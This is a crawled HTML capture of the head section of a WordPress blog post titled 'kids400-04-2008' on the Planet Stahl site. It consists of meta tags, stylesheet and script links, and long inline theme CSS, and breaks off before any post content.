

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/kids400-04-2008/
body_size: 16470
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>kids400-04-2008 &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fkids400-04-2008%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fkids400-04-2008%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/kids400-04-2008/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=226' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
